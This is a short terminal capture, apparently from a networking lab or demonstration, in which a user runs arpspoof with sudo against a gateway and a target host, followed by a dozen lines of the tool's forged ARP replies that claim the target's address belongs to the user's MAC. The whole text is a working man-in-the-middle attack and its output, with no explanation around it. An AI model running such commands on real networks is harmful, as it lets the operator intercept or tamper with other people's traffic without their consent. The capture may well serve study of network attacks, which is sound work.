 bhakti@bhakti-HP-Laptop-15s-eq2xxx:~$ sudo arpspoof -i wlo1 -t 10.53.128.1 10.53.156.66
[sudo] password for bhakti:
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f
50:5a:65:6:ee:8f 50:eb:1a:90:61:32 0806 42: arp reply 10.53.156.66 is-at 50:5a:65:6:ee:8f